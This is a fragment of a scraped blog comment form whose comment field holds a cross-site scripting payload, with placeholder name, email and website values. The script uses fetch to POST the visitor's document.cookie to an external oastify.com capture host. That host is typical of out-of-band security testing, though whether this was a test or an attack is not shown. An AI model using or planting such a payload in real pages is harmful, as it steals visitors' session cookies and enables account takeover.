 Leave a comment
Comment:
<script>
fetch('https://itfjsmzit7nnfxq7cgkpismh88ez2pqe.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
name
Email:
email@gmail.com
Website:
http://codewithharry.com
Post Comment